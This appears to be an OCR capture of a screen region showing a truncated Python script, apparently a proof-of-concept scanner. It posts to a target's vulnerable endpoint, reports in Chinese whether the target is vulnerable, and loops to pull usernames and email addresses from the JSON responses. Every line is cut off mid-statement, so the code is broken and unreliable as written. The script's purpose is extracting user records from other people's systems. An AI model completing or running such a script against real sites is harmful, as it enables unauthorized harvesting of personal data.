
        """

        requests.packages.urllib3.disable
        response = requests.post(url=vuln
        if "email" in response.text and "
            print('\033[32m[o] 目标{}存在
            for i in range(0,999):

                try:

                    username = json.loads
                    email = json.loads(re
                    user_number = user_num
                    print('\033[34m[o] 用
                except:

                    print("\033[32m[o]
                    sys.exit(0)

        else:

            print("\033[31m[x] 不存在漏洞 \0
            sys.exit(0)

    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m"
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPleas